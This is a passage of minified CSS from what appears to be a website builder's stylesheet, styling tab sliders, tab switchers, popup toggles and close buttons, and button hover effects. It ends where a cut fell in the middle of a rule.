.flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide{overflow:visible;margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2);--slideFactor: calc(30 * (var(--slideAnimationAmount) / 100))}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom .flex-element-type-tabs2__slide[data-slide-index="4"]{transform:translateX(calc( (4 * 